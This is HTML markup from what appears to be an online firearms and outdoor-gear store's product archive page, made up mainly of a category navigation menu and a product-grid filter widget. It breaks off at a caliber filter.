				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="595" class="elementor elementor-595 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e2e7834 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2e7834" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1198d78" data-id="1198d78" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b29d6ad ob-has-background-overlay elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="1b29d6ad" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Slide Description: Serrated Black Armor Cerakote SS</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-60d764a loop-pdts elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60d764a" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41992d4" data-id="41992d4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fc76d ob-has-background-overlay elementor-widget elementor-widget-wpgb-grid" data-id="b4fc76d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="wpgb-grid.default">
				<div class="elementor-widget-container">
					<!-- Gridbuilder ᵂᴾ Plugin (https://wpgridbuilder.com) -->
<div class="wp-grid-builder wpgb-grid-8" data-options="{&quot;id&quot;:8,&quot;type&quot;:&quot;masonry&quot;,&quot;source&quot;:&quot;post_type&quot;,&quot;loader&quot;:1,&quot;layout&quot;:&quot;vertical&quot;,&quot;reveal&quot;:0,&quot;isMainQuery&quot;:true,&quot;lazyLoad&quot;:1,&quot;cardSizes&quot;:{&quot;9999&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:18,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1280&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1140&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;768&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;576&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;390&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:10,&quot;ratio&quot;:&quot;1.33333&quot;}},&quot;fitRows&quot;:0,&quot;equalRows&quot;:0,&quot;equalColumns&quot;:1,&quot;fillLastRow&quot;:0,&quot;centerLastRow&quot;:0,&quot;horizontalOrder&quot;:1,&quot;fullWidth&quot;:0,&quot;transitionDelay&quot;:60,&quot;gallerySlideshow&quot;:0,&quot;rowsNumber&quot;:1,&quot;slideAlign&quot;:&quot;left&quot;,&quot;groupCells&quot;:1,&quot;draggable&quot;:1,&quot;initialIndex&quot;:0,&quot;contain&quot;:0,&quot;freeScroll&quot;:0,&quot;freeFriction&quot;:&quot;0.075&quot;,&quot;friction&quot;:&quot;0.285&quot;,&quot;attraction&quot;:&quot;0.025&quot;,&quot;autoPlay&quot;:0,&quot;pageDotAriaLabel&quot;:&quot;Page dot %d&quot;,&quot;isPreview&quot;:false,&quot;isGutenberg&quot;:false,&quot;rightToLeft&quot;:false}"><div class="wpgb-svg-icons" hidden>
	<svg viewBox="0 0 120 24" width="0" height="0">
	<defs>
        <polygon id="wpgb-star-svg" points="12 2.5 15.1 8.8 22 9.8 17 14.6 18.2 21.5 12 18.3 5.8 21.5 7 14.6 2 9.8 8.9 8.8"></polygon>
    </defs>
    <symbol id="wpgb-rating-stars-svg">
        <use xlink:href="#wpgb-star-svg"></use>
        <use xlink:href="#wpgb-star-svg" x="24"></use>
        <use xlink:href="#wpgb-star-svg" x="48"></use>
        <use xlink:href="#wpgb-star-svg" x="72"></use>
        <use xlink:href="#wpgb-star-svg" x="96"></use>
    </symbol>
</svg>
</div>
<div class="wpgb-wrapper">
<aside class="wpgb-sidebar wpgb-sidebar-left">
	<div class="wpgb-facet wpgb-loading wpgb-facet-2" data-facet="2" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Categories</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_categories" multiple><option value="">Search Categories</option><option value="ammunition">AMMUNITION&nbsp;(3)</option><option value="centerfire-ammunition">&emsp;CENTERFIRE AMMUNITION&nbsp;(3)</option><option value="centerfire-rifle-rounds">&emsp;&emsp;CENTERFIRE RIFLE ROUNDS&nbsp;(3)</option><option value="shooting-gear">SHOOTING GEAR&nbsp;(2)</option><option value="storage-and-transport">&emsp;STORAGE &amp; TRANSPORT&nbsp;(2)</option><option value="guncases">&emsp;&emsp;GUNCASES&nbsp;(2)</option><option value="allen">Allen&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-18" data-facet="18" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Caliber</legend>
